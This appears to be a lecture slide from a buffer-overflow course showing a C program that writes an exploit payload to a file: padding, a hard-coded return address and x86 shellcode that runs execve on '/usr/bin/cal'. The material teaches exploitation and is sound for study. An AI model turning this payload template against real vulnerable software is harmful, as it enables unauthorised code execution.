

# Shellcode Demo (7)

 #include <stdio.h>

 int main() {
   FILE *fp;
   int filesize;
   unsigned char buff[]="\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30\x31\x32"
                          "\x33\x34\x35\x36\x37\x38\x39\x30\x31\x32\x33\x34"
                          "\xd0\xf1\xff\xbf"
                          "\xeb\x16\x5e\x31\xd2\x52\x56\x89\xe1\x89\xf3\x31\xc0"
                          "\xb0\x0b\xcd\x80\x31\xdb\x31\xc0\x40\xcd\x80\xe8\xe5"
                          "\xff\xff\xff\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x63\x61\x6c";

   fp = fopen("exploitsucc.bin", "wb");
   if (!fp) {
     fclose(fp);
     return -1;
   }

   fwrite(buff, sizeof(unsigned char), 69, fp);

   fclose(fp);

   return 0;
 }
expsucc.c
Using C program to create the shell code
50